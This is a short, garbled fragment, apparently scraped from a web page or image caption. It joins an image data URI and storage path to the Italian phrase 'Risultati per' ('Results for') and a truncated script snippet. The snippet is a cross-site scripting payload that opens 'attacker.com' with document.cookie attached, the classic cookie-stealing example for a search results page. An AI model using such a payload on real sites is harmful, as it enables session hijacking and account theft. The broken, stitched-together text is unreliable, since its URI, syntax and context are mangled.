 com <html> Risultati per <script> window.open(http://attacker.com?... document.cookie.